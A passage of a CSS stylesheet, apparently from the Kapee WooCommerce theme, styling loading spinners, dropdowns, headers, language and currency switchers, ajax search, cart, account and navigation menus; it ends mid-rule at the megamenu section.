@-webkit-keyframes sk-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes sk-rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/* Style 4 */
.spinner.style-4 {
  width: 40px;
  height: 40px;
}
.spinner.style-4  .double-bounce1, 
.spinner.style-4  .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}
.spinner.style-4  .double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bounce {
  0%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}

/* Style 5 */
.spinner.style-5 {
  width: 50px;
  height: 40px;
  font-size: 10px;
}

.spinner.style-5 > div {
  background-color: #ffffff;
  height: 100%;
  width: 6px;
  display: inline-block;
  
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner.style-5 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.spinner.style-5 .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.spinner.style-5 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.spinner.style-5 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}

/*Dropdown*/
.kapee-dropdown, .kapee-dropdown ul{
    margin: 0;
    list-style: none;
}
.kapee-dropdown .has-dropdown{
	position:relative;
}
.kapee-dropdown ul.sub-dropdown{
	min-width:110px;
	max-width:190px;
}
.kapee-dropdown ul.sub-dropdown,
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
div[class*="wcml-dropdown"] .wcml-cs-submenu,
.woocommerce-currency-switcher-form .dd-options,
.header-mini-search .kapee-mini-ajax-search{
	opacity:0;	
	position:absolute;
	top:100%;
	left: -10px;
	/* right: inherit; */
	visibility:hidden;	
	width:auto;
	z-index:98;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.20);
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.20);
	box-shadow: 0 0 3px rgba(0,0,0,.20);
	-webkit-transition: -webkit-transform .3s ease, opacity .3s ease, visibility .3s ease;
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
	-webkit-transform: translateY(14px);
	transform: translateY(14px);
}
.header-col-right .kapee-dropdown ul.sub-dropdown,
.header-col-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
.header-col-right div[class*="wcml-dropdown"] .wcml-cs-submenu,
.header-col-right .woocommerce-currency-switcher-form .dd-options,
.header-col-right .header-mini-search .kapee-mini-ajax-search{
	left: initial;
	right: -10px;
}
.kapee-dropdown > li:hover > ul.sub-dropdown, 
.kapee-dropdown li li:hover > ul.sub-dropdown,
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-current-language:hover .wpml-ls-sub-menu,
div[class*="wcml-dropdown"] li:hover.wcml-cs-active-currency .wcml-cs-submenu,
div[class*="wcml-dropdown"] li:focus.wcml-cs-active-currency .wcml-cs-submenu,
.woocommerce-currency-switcher-form .dd-container:hover .dd-options,
.header-mini-search:hover .kapee-mini-ajax-search{
	opacity:1;
	visibility:visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.kapee-dropdown ul.sub-dropdown li a,
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
.woocommerce-currency-switcher-form .dd-options a.dd-option{
	display: block;
	padding: 11px 12px;
	line-height: 1;
	text-transform:initial;
	white-space:nowrap;
}
.kapee-dropdown > li.has-dropdown > a:after, 
div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after,
.woocommerce-currency-switcher-form .dd-selected:after{
	font-size:7px;
	margin-left: 5px;
}
.kapee-dropdown a img{
	margin-right:5px;
}

/*Spinner*/
.kapee-spinner,
.woocommerce .blockUI.blockOverlay {
	display: -ms-flexbox;
    display: flex;
    margin: 0 10px;
	-ms-flex-align: center;
    align-items: center;
}
.kapee-spinner::before,
.loading::before,
.woocommerce .blockUI.blockOverlay::before,
.dokan-report-abuse-button.working::before{
	border: 2px solid;
	border-radius: 50%;
	border-top: 2px solid;
	content: '' !important;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 18px;
	height: 18px;
	-webkit-animation: spin .5s linear infinite; /* Safari */
	animation: spin .5s linear infinite;
}
@-webkit-keyframes spin{
	100%{-webkit-transform:rotate(360deg);
	transform:rotate(360deg)}
}
@keyframes spin{
	100%{-webkit-transform:rotate(360deg);
	transform:rotate(360deg)}
}

/*Arrow Point*/
.kapee-arrow{
	position:relative;
	margin-top: 10px;
}
.kapee-arrow:before,
.kapee-arrow:after{
	top: -20px;
	left: 48%;
	box-sizing: border-box;		
	border: solid transparent;	
	content: " ";
	height: 0;
	width: 0;
	position: absolute;		
}
.kapee-arrow:before{
	border-bottom-color: #f0f0f0;
	border-width: 10px;
	-webkit-transform: translateX(-9px);
	transform: translateX(-9px);
}
.kapee-arrow:after{
	border-width: 9px;
	-webkit-transform: translateX(-8px) translateY(2px);
	transform: translateX(-8px) translateY(2px);
}
.kapee-arrow.arrow-left:before,
.kapee-arrow.arrow-left:after{
	left: 20px;
}
.kapee-arrow.arrow-right:before,
.kapee-arrow.arrow-right:after{
	right: 20px;
}

/* Kapee Close */
.kapee-close{
	font-size:0;
}
.kapee-close:before{
	content: "\2715";
	font-size:16px;
	font-size: 16px;
	cursor: pointer;
	line-height: 1;
	padding: 1em;
}

/* Exclamation & Question Mark*/
.exclamation-mark:before,
.question-mark:before{
	box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	border-radius: 50%;
	display: inline-block;
	font-size: 12px;
	font-weight: 600;	
	height: 16px;
	text-align: center;
	line-height: 1;
	width: 16px;
}
.exclamation-mark:before{
	content: "\0021";
}
.question-mark:before{
	content: "\003F";
}

/**
 * 2.1 Header
 */

.header-topbar-right .kapee-dropdown ul.sub-dropdown, 
.header-topbar-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu, 
.header-topbar-right div[class*="wcml-dropdown"] .wcml-cs-submenu, 
.header-topbar-right .woocommerce-currency-switcher-form .dd-options, 
.header-topbar-right .header-mini-search .kapee-mini-ajax-search,
.header-main-right .kapee-dropdown ul.sub-dropdown, 
.header-main-right div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu, 
.header-main-right div[class*="wcml-dropdown"] .wcml-cs-submenu, 
.header-main-right .woocommerce-currency-switcher-form .dd-options, 
.header-main-right .header-mini-search .kapee-mini-ajax-search{
	left: inherit;
	right: 0;
}
.header-col{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-align: center;
    align-items: center;
}
.header-col-left{
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.header-col-right{
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.site-header ul{
	margin-left:0;
}
.site-header ul li{
	margin-bottom:0;
}

/** Header Topbar **/
.header-topbar{
	color: #FFFFFF;
	background-color: #2370F4;
	font-size: 12px;
	text-transform: uppercase;
}
.header-topbar .header-col > *{
	display: inline-block;
	padding: 0 10px;
}
.header-topbar ul{
	list-style:none;
	margin:0;
}
.header-topbar ul li li a, 
.header-topbar ul li li a:not([href]):not([tabindex]){
	line-height:1;
	text-transform: initial;
}	
.header-topbar span i{
	margin-right:5px;
}
.topbar-navigation ul.menu > li > a{	
	display: block;
	padding:0 10px;
}
.topbar-navigation.kapee-navigation ul.menu > li > a.nav-link i{
	font-size:12px;
}
.topbar-navigation ul.menu > li:first-child > a{
	padding-left:0;
}
.topbar-navigation ul.menu > li:last-child > a{
	padding-right:0;
}
.topbar-navigation.kapee-navigation ul.menu ul.sub-menu{
	width:150px;
	font-weight: normal;
}

/* Header Main*/
.header-logo a {
    padding-top: 5px;
    padding-bottom: 5px;
}
.header-logo .logo-light,
.header-logo .sticky-logo,
.header-logo .mobile-logo{
	display:none;
}
.header-main,
.header-sticky{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.header-main{
	background-color: #ffffff;
	min-height:75px;
}
.header-logo a{
	display:inline-block;
}
.header-main .header-col > *,
.header-navigation .header-col > *,
.header-sticky .header-col > *{
	padding:0 10px;
}
.header-main .header-col > *:first-child,
.header-navigation .header-col > *:first-child,
.header-sticky .header-col > *:first-child{
	padding-left:0;
}
.header-main .header-col > *:last-child,
.header-navigation .header-col > *:last-child,
.header-sticky .header-col > *:last-child{
	padding-right:0;
}
.header-main .main-navigation ul.menu > li > a{
	min-height:48px;
}

/* Mobile Navbar */
.mobile-navbar .navbar-toggle{	
	border:none;
	border-radius:0;
	font-size: 21px;
	font-weight: 600;
	padding:0;
}
.mobile-navbar .navbar-label{
	display:none;
}
.header-sticky .logo{
	display:none;
}
.header-sticky .sticky-logo{
	display:block;
}

/* Header Navigation */
.header-navigation{
	background-color: #ffffff;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
}
.categories-menu-wrapper{
	position:relative;
	width: 100%;
	height: 100%;
}
.categories-menu-title{
	cursor: pointer;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	height:48px;
	width:100%;
	font-weight: 600;
	padding: 0 16px;
	margin-bottom: -1px;
	margin-top: -1px;	
	text-transform: uppercase;
}
.categories-menu{
	opacity:0;
	position:absolute;
	visibility:hidden;	
	width:100%;
	z-index:97;
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,.10);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,.10);
	box-shadow: 0 0 2px rgba(0,0,0,.10);
	-webkit-transition: -webkit-transform .3s ease, opacity .3s ease, visibility .3s ease;
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
	-webkit-transform: translateY(14px);
	transform: translateY(14px);
}
.categories-menu-wrapper:hover .categories-menu,
.categories-menu-wrapper.opened-categories .categories-menu{
	opacity:1;
	visibility:visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.categories-menu-wrapper span.title{
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	margin-right:10px;
}
.kapee-element.kapee-vertical-categories .categories-menu{
    position: inherit;
    visibility: visible;
    opacity: 1;
    transform: none;
    box-shadow: none;
}

/** Header Sticky **/
.header-sticky {
	background-color: #ffffff;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.1);
    box-shadow: 0 1px 3px rgba(0,0,0,.1);
    position: fixed;
	left: 0;
	right: 0;
	top: 0;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    z-index: 997;
	transform: translateY(-100%);
	visibility: hidden;
	-webkit-transition: 0.2s all ease-out;
	transition: 0.2s all ease-out;
}
.header-sticked .header-sticky {
    opacity: 1;
	transform: translateY(0);
    visibility: visible;
    pointer-events: visible;
    pointer-events: unset;
}
.header-sticky .logo{
	display:none;
}
.header-sticky .sticky-logo{
	display:block;
}

/** Header Transparent/Overlay **/
.header-color-light:not(.header-sticked) .logo{
	display:none;
}
.header-color-light:not(.header-sticked) .logo-light{
	display:block;
}
.site-header.header-overlay {
    position: absolute;
    width: 100%;
    z-index: 998;
    top: 0;
}
.site-header.header-overlay .header-topbar,
.site-header.header-overlay .header-main,
.site-header.header-overlay .header-navigation,
.site-header.header-overlay .categories-menu-title,
.site-header.header-overlay .header-topbar .header-col > *, 
.site-header.header-overlay .topbar-navigation ul.menu > li{
	background-color:transparent !important;
	border: none;
}
.header-overlay .categories-menu-title {
	padding:0;
}
.header-overlay .header-topbar .header-col-left > *:first-child{
	padding-left:0;
}
.header-overlay .header-topbar .header-col-right > *:last-child{
	padding-right:0;
}
.header-color-light:not(.header-sticked),
.header-color-light:not(.header-sticked) a,
.header-color-light:not(.header-sticked) .main-navigation ul.menu > li > a,
.header-color-light:not(.header-sticked) .header-mini-search a,
.header-color-light:not(.header-sticked) .categories-menu-title{
	color: #ffffff; 
}
.header-color-light:not(.header-sticked) a:hover,
.header-color-light:not(.header-sticked) .main-navigation ul.menu > li > a:hover,
.header-color-light:not(.header-sticked) .header-mini-search a:hover{
	color: rgba(255, 255, 255, 0.8);
}
.header-color-dark:not(.header-sticked),
.header-color-dark:not(.header-sticked) a,
.header-color-dark:not(.header-sticked) .main-navigation ul.menu > li > a,
.header-color-dark:not(.header-sticked) .header-mini-search a,
.header-color-dark:not(.header-sticked) .categories-menu-title{
	color: #333333; 
}
.header-color-dark:not(.header-sticked) a:hover,
.header-color-dark:not(.header-sticked) .main-navigation ul.menu > li > a:hover,
.header-color-dark:not(.header-sticked) .header-mini-search a:hover{
	color: rgba(51, 51, 51, 0.8);
}

/**
 * Header Style 
 */
 
/* Header Style 2 */
.header-2 .header-navigation .kapee-navigation{
	text-align:center;
}
.header-2 .main-navigation ul.menu{
	text-align:left;
}

/*
 * Header Elements
 */
 
/* Header Social */
.header-topbar .kapee-social{
	display:-ms-flexbox;
	display: flex;
}
.header-topbar .kapee-social a {
	margin-bottom: 0;
}

/** Language Switcher **/

/*WPML*/
div[class*="wpml-ls-legacy-dropdown"]{
	width:auto;
}
div[class*="wpml-ls-legacy-dropdown"] a{
	border:0;
	background-color:inherit;
	line-height: inherit;
}
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-flag + span {
    margin-left: .4em;
}
div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-current-language:hover > a{
	color:inherit;
	background-color:inherit;
}
div[class*="wpml-ls-legacy-dropdown"] a:focus{
	background-color:inherit;
}
div[class*="wpml-ls-legacy-dropdown"] a,
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle{
	padding:0;
}
div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after, 
div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after{
	position:initial;
	border:none;
}
.wpml-ls-legacy-list-horizontal{
	border:0;
	padding:0 5px;
}
.wpml-ls-legacy-list-horizontal a{
	padding:0 5px 0 0;
}

/*Polylang*/
.kapee-languages{
	display:-webkit-flex;
	display:flex;
	list-style:none;
}
.kapee-languages li a{
	padding:0 5px;
}
.kapee-languages li.active{
	opacity:0.6;
}
.kapee-languages li:first-child a{
	padding-left:0;
}
.kapee-languages li:last-child a{
	padding-right:0;
}
.kapee-languages li a img{
	margin-right:5px;
}

/** Currencies Switcher **/

/* WPML & WCML */
.woocommerce .product.wcml_currency_switcher{
	margin: 0;
}
div[class*="wcml-dropdown"] .wcml-cs-submenu li a:not([href]):not([tabindex]):hover{
	color:initial;
	cursor:pointer;
}
div[class*="wcml-dropdown"]{
	width:auto;
	position:relative;
}
div[class*="wcml-dropdown"] a.wcml-cs-item-toggle{
	padding:0;
}
div[class*="wcml-dropdown"] li,
div[class*="wcml-dropdown"] .wcml-cs-submenu li,
div[class*="wcml-dropdown"] li:hover, 
div[class*="wcml-dropdown"] li:focus {
	background:none;
	border:none;
}
div[class*="wcml-dropdown"] a{
	display:-webkit-flex;
	display:flex;
	padding:0;
	line-height: inherit;
}
.wcml_currency_switcher > img{
	display:none;
}
div[class*="wcml-dropdown"] .wcml-cs-submenu{
	right: inherit;
	border: 0;
}
div[class*="wcml-dropdown"] .wcml-cs-submenu li a{
	white-space: nowrap;
}
.wcml-horizontal-list{
	border:0;
}
.wcml-horizontal-list li a{
	display:-webkit-flex;
	display:flex;
	padding: 0 5px;
}

/* Woocommerce Currency Switcher */
.site-header .woocommerce-currency-switcher-form  .woocommerce-currency-switcher {
    border: 0;
    background: inherit;
    color: inherit;
    padding: 0;
    height: inherit;
}
.woocommerce-currency-switcher-form  .dd-select{
	background:none !important;
	border:none;
	border-radius:0;
}
.woocommerce-currency-switcher-form .dd-options{
	display:initial !important;
}
.woocommerce-currency-switcher-form .dd-select .dd-selected, .woocommerce-currency-switcher-form .dd-options a.dd-option{
	display: -ms-flexbox;
	display:flex;
	-ms-flex-align: center;
	align-items: center;
	white-space: nowrap;
}
.woocommerce-currency-switcher-form .dd-select .dd-selected{
	padding:0;
}
.woocommerce-currency-switcher-form  .dd-image-right{
	float:none;
	margin-right:5px;
	margin-left: 0;
	width:20px;
	height:14px;
}
.woocommerce-currency-switcher-form label{
	color:inherit;
	margin:0 5px;
}
.woocommerce-currency-switcher-form .dd-desc {
	color:inherit;
}
.woocommerce-currency-switcher-form .dd-pointer{
	display:none;
}

/* Newsletter */
.header-newsletter {
    cursor: pointer;
}

/* Mini search */
.header-mini-search{
	position:relative;
}
.header-mini-search .search-icon-text:before{
	font-weight:600;
	margin-right:5px;
}
.header-mini-search .search-icon-text{
	cursor: pointer;
}
.header-mini-search .search-text {
    display: none;
}
.header-mini-search .kapee-mini-ajax-search {
	min-width:270px;
	padding:12px;
}
.header-main .header-mini-search .search-icon-text::before {
    font-size: 22px;
    font-weight: normal;
}
.header-col-left .kapee-mini-ajax-search::before,
.header-col-left .kapee-mini-ajax-search::after{
	left: 25px;
}
.header-col-right .kapee-mini-ajax-search::before,
.header-col-right .kapee-mini-ajax-search::after{
	left:initial;
	right:15px;
}

/* Header Ajax Search */
.kapee-ajax-search{
	position:relative;
	width: 100%;
}
.kapee-ajax-search .searchform{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
}
.kapee-ajax-search .search-field, 
.kapee-ajax-search .product_cat{
	border:none;
	border-radius: 0;
	-webkit-appearance: none;
}
.kapee-ajax-search .product_cat{
	max-width:142px;
}
.kapee-ajax-search .search-field{
	padding-left: 1.5em;
	height: inherit;
}
.kapee-ajax-search .search-submit{
	border-radius:0;
	margin:0;
}
.ajax-search-style-1 .search-submit{
	box-shadow: none;
	font-size:0;
	margin: -1px;
	padding:13px 20px;
}
.ajax-search-style-1 .search-submit:before, 
.ajax-search-style-3 .search-submit:before, 
.ajax-search-style-4 .search-submit:before{
	font-size: 18px;
}
.ajax-search-style-3 .search-submit, 
.ajax-search-style-4 .search-submit{
	background:none;
	box-shadow: none;
	font-size:0;
	padding:12px 20px;
}
.ajax-search-style-2 .search-field, 
.ajax-search-style-4 .search-field{
	order:2;
	padding-left:1.2em;
	border-right:0;
}
.ajax-search-style-2 .search-categories, 
.ajax-search-style-4 .search-categories{
	order:1;
}
.ajax-search-style-2 .search-submit{
	box-shadow: none;
	order:3;
	margin: -1px;
	padding:12px 20px;
}
.ajax-search-style-4 .search-submit{
	order:3;
}
.kapee-ajax-search.ajax-search-radius .searchform{
	border-radius:25px;
}
.ajax-search-style-1.ajax-search-radius .search-field, 
.ajax-search-style-3.ajax-search-radius .search-field, 
.ajax-search-style-2.ajax-search-radius .product_cat, 
.ajax-search-style-4.ajax-search-radius .product_cat{
	border-bottom-left-radius: 25px;
    border-top-left-radius: 25px;
}
.ajax-search-style-1.ajax-search-radius .search-submit, 
.ajax-search-style-3.ajax-search-radius .search-submit, 
.ajax-search-style-2.ajax-search-radius .search-submit, 
.ajax-search-style-4.ajax-search-radius .search-submit{
	border-bottom-right-radius: 25px;
    border-top-right-radius: 25px;
}

/* Ajax Search Result */
.search-results-wrapper .search-form .autocomplete-suggestions{
	max-height: 80vh;
}
.search-results-wrapper .autocomplete-suggestions, 
.trending-search-results {	
	-webkit-overflow-scrolling: touch;
	max-height: 55vh;
	overflow-x: hidden;
	position: absolute;
	width: 100%;
	z-index: 98;
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.15);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.15);
	box-shadow: 0 0 4px rgba(0,0,0,.15);
}
.search-results-wrapper{
	position:relative;
}
.search-results-wrapper .autocomplete-suggestion {
	padding: 6px 10px;
	border-bottom: 1px solid rgba(0,0,0,0.05);
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	cursor: default;
}
.search-results-wrapper .autocomplete-suggestion {
	cursor: default;
}
.search-results-wrapper .autocomplete-suggestion img {
	width: 40px;
	border-radius: 99px;
	height: 40px;
	display: inline-block;
	margin-right: 10px;
}
.search-results-wrapper .autocomplete-suggestion .search-name {
	-ms-flex: 1;
	flex: 1;
}
.search-results-wrapper .autocomplete-suggestion img + .search-name {
	margin-top: -0.15em;
	padding-left: 0.5em;
}
.search-results-wrapper .autocomplete-suggestion .search-price,
.autocomplete-suggestion .search-rating  {
	padding-top: 3px;
	margin-left: 5px;
}
.autocomplete-suggestion .search-rating{
	font-size: .8em;
}
.search-results-wrapper .autocomplete-suggestion .search-price{
	font-size: 14px;
	font-weight: 600;
}
.search-results-wrapper .autocomplete-suggestion .search-price ins{
	background:none;
	font-size: .8em;
	font-weight: normal;
}
.search-results-wrapper .autocomplete-suggestion .rating-counts-wrap,
.search-results-wrapper .autocomplete-suggestion .fancy-rating-summery{
	display:none;
}

/* Recent & Trending Search */
.trending-search-results{
	display:none;
}
.trending-search-results ul{
	list-style:none;
	margin:0;
}
.trending-search-results ul li{
	position:relative;
}
.trending-search-results ul li a, 
.trending-search-results .recent-search-title,
.trending-search-results .trending-title{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: start;
	justify-content: flex-start;	
	padding: 8px 20px;
}
.trending-search-results .recent-search-title,
.trending-search-results .trending-title{
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 600;
	color: #777777;
}
.recent-search-box .recent-remove, 
.recent-search-box .clear-recent-search {
    position: absolute;
	right: 12px;
	top: 7px;
	cursor: pointer;
	font-weight: normal;
}
.recent-search-box .recent-remove {
	font-size: 0;
}
.recent-search-box .recent-remove:before {
	color:#777777;
	content: "\2716";
	display:none;
	font-size:12px;
}
.recent-search-item:hover .recent-remove:before {
	display:block;
}
.trending-search-results .recent-search-title:before,
.trending-search-results .trending-title:before{
	font-size:12px;
	margin-right:5px;
}

/* Customer Support */
.customer-support {
	font-size: 15px;
    display: -ms-flexbox;
    display: flex;
	-ms-flex-align: center;
	align-items: center;
    -ms-flex-direction: row;
    flex-direction: row;
	line-height: 1.5;
}
.customer-support::before {
    font-size: 28px;
    margin-right: 10px;
}
.customer-support-wrap{
	display: -ms-flexbox;
    display: flex;
	-ms-flex-direction: column;
    flex-direction: column;
}

/* Header Cart */
.header-cart {
	font-weight: 600;
    font-size: 14px;
}
.header-cart .header-cart-icon:before {
    font-size: 22px;
	font-weight:normal;
}
.header-cart-icon {
	margin-right: 7px;
	position:relative;
}
.header-cart-count, 
.header-wishlist-count{
	box-shadow: 0 0 3px rgba(255, 255, 255, 0.7);
	border-radius: 50%;	
	font-size: 10px;	
	right:-5px;
	width: 16px;
	height: 16px;
	line-height: 16px;
	position: absolute;
	text-align: center;
	top: 1px;
}
.header-cart > a{
	display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;	
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.header-cart .cart-wrap small {
    display: block;
    line-height: 1.3;
}
.header-cart.cart-style-5 small{
	font-size: 100%;
	font-weight: 600;
}

/* Header My Account */
.header-myaccount{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%;
	position:relative;
}
.header-myaccount > a {
    font-weight: 600;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;	
	text-transform: uppercase;
}
.header-myaccount > a::before{
	font-size: 22px;
	font-weight: normal;
	margin-right: 7px;
}
.header-myaccount .myaccount-wrap{
    display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
    flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
}
@media (min-width:1200px){
	.header-myaccount.myaccount-style-1 > a::before {
		content:none;
	}
}
.header-myaccount .myaccount-wrap small{
	line-height:1.3;
}
.header-myaccount .user-myaccount span:after{
	font-size:8px;
	margin-left:8px;
}
.myaccount-items {
	list-style: none;
	margin: 0;
	opacity: 0;
	position: absolute;
	top:100%;
	visibility: hidden;
	width: 100%;
	z-index: 99;
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.15);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.15);
	box-shadow: 0 0 4px rgba(0,0,0,.15);
	-webkit-transition: -webkit-transform .3s ease, opacity .3s ease, visibility .3s ease;
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
	-webkit-transform: translateY(14px);
	transform: translateY(14px);
	width:200px;
}
.header-myaccount:hover .myaccount-items {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.header-myaccount .myaccount-items li a{
	display: block;
	padding: 10px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
}
.header-myaccount .myaccount-items li i {
    margin-right: 15px;
}

/* Header Wishlist */
.header-wishlist .header-wishlist-icon{
	position:relative;
}
.header-wishlist-icon .header-wishlist-count{
	right: -8px;
	top: -8px;
}
.header-wishlist .header-wishlist-icon:before{
    font-size: 22px;
}

/**
 * 2.2 Navigation
 */
.kapee-navigation ul{
	margin:0;
	list-style:none;
}
.main-navigation ul.menu, 
.topbar-navigation ul.menu{
	display: -ms-inline-flexbox;
	display: inline-flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.main-navigation ul.menu > li > a{
	font-size: 13px;
	font-weight: 700;
	letter-spacing: .2px;
	text-transform: uppercase;
}
.main-navigation ul.menu > li > a{	
	padding: 0 10px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-align: center;
	align-items: center;
}
.kapee-navigation ul.menu li{
	position:relative;
}
.kapee-navigation ul.menu ul.sub-menu, 
.kapee-navigation .kapee-megamenu-wrapper{
	background-color: #ffffff;
	left:0;
	opacity:0;	
	/* padding: 4px 0; */
	position:absolute;
	top:100%;
	visibility:hidden;		
	z-index:98;
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.20);
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.20);
	box-shadow: 0 0 3px rgba(0,0,0,.20);
	-webkit-transition: -webkit-transform .3s ease, opacity .3s ease, visibility .3s ease;
	transition: transform .3s ease, opacity .3s ease, visibility .3s ease;
	-webkit-transform: translateY(14px);
	transform: translateY(14px);
}
.kapee-navigation ul.menu ul.sub-menu{
	width:210px;
}
.kapee-navigation ul.menu > li:hover > ul.sub-menu,
.kapee-navigation ul.menu > li:hover .kapee-megamenu-wrapper,
.kapee-navigation ul.menu li li:hover > ul.sub-menu{
	opacity:1;
	visibility:visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.kapee-navigation ul.menu li li > ul.sub-menu{
	left:100%;
	top:0;
}
.kapee-navigation ul.menu ul.sub-menu li a{
	display:block;
	padding:8px 14px;
}
.kapee-navigation ul.menu > li.menu-item-has-children > a:after, 
.kapee-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.categories-menu.kapee-navigation ul.menu > li.menu-item-has-children > a:after{	
	font-size: 7px;
}
.kapee-navigation ul.menu > li.menu-item-has-children > a:after{
	margin-left:5px;
}
.kapee-navigation ul.menu ul.sub-menu li.menu-item-has-children > a{
	position:relative;
}
.kapee-navigation ul.menu ul.sub-menu li.menu-item-has-children > a:after, 
.categories-menu.kapee-navigation ul.menu > li.menu-item-has-children > a:after{
	font-weight: 600;
	position: absolute;
	top: 30%;
	right: 12px;
}
.kapee-navigation ul.menu a{
	position:relative;
}
.main-navigation.kapee-navigation ul.menu > li > a .menu-label{
	right: 0;
}
.kapee-navigation ul.menu > li > a.nav-link i{
	font-size:1rem;
}

/** Megamenu **/
.kapee-megamenu-wrapper .vc_row.wpb_row{
	display: -ms-flexbox;
	display: flex;
}
.kapee-megamenu-holder{
	padding: 1.5em;
}
.kapee-megamenu-list > li > a {
